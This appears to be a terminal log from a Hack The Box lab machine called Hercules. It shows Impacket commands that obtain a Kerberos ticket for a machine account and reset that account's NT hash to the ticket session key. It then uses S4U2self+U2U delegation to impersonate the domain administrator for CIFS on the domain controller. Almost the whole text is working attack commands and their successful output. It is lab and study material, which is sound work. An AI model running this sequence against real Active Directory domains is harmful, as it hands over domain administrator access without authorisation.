 ┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ impacket-getTGT -hashes :$(pypykatz crypto nt 'Password123!') 'hercules.htb/iis_webserver$'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in iis_webserver$.ccache
┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ impacket-describeTicket 'iis_webserver$.ccache' | grep 'Ticket Session Key'
[*] Ticket Session Key            : 473ef1842b6fbbdd57d98817f6c90c7d
┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ impacket-changepasswd -newhashes :473ef1842b6fbbdd57d98817f6c90c7d 'hercules.htb/iis_webserver$:Password123!@dc.hercules.htb' -k
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of hercules.htb\iis_webserver$
[*] Connecting to DCE/RPC as hercules.htb\iis_webserver$
[*] Password was changed successfully.
[!] User might need to change their password at next logon because we set hashes (unless password never expires is set).
┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ KRB5CCNAME=./iis_webserver\$.ccache impacket-getST -u2u -impersonate 'administrator' -spn 'cifs/dc.hercules.htb' -k -no-pass 'hercules.htb/iis_webserver$
'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating administrator
[*] Requesting S4U2self+U2U
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_dc.hercules.htb@HERCULES.HTB.ccache